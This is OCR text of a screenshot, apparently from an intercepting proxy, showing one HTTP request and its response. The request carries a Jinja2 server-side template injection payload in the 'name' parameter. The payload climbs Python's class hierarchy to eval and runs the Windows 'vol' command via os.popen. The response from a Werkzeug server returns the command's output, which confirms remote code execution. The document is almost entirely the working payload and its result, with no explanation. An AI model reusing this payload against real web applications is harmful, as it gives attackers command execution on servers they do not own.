 Request
Pretty Raw Hex \n
1 GET /?name=
{{[].__class__.__base__.__subclasses__()[94].__init__.__globals__
['__builtins__'].eval("__import__('os').popen('vol').read()")}}
HTTP/1.1
2 Host: 10.141.192.194
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 65
4 Server: Werkzeug/2.0.1 Python/3.9.4
5 Date: Sun, 02 Jan 2022 13:26:08 GMT
6
7 Hello  驱动器 C 中的卷是 OS
8 卷的序列号是 D227-499E
9
Search...
0 matches
218 bytes | 1,014 millis
INSPECTOR